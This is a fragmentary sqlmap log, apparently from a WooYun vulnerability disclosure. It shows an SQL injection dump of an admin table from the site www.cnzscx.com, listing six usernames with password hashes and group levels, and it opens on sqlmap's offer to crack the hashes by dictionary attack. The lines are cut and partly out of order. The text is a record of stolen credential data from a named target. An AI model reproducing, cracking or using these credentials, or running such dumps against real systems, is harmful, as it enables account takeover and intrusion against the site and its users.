 do you want to crack them via a dictionary-based attack? [Y/
Database: cnzscxdata
Table: kk358_Admin
[6 entries]
+------------+------------------+-----------+
| UserName | PassWord | UserGroup |
+------------+------------------+-----------+
| accountant | 21e09df36d23bf1c | 3
| admin | 3144d570f6b2bf3b | 0
| newuser | 42b452ccbe28c89e | 0
| OMSyd | a9921913b1d203b0 | 2
| GMSyd | b94e3172b87abc2b | 1
| officer | cbf64331dddd69eb | 4
+------------+------------------+-----------+
[20:34:15] [INFO] table 'cnzscxdata.dbo.kk358_Admin' dumped
on27\sqlmap\output\www.cnzscx.com\dump\cnzscxdata\kk358_Admin
www.wooyun.org
[20:34:15] [INFO] fetched data logged to text files under 'C